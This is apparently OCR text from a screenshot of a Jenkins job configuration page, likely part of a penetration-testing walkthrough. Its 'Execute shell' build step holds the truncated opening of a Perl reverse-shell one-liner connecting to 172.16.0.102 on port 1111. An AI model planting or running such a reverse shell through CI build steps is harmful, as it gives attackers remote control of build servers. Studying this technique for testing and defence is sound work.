 Build
Execute shell
X
Command perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply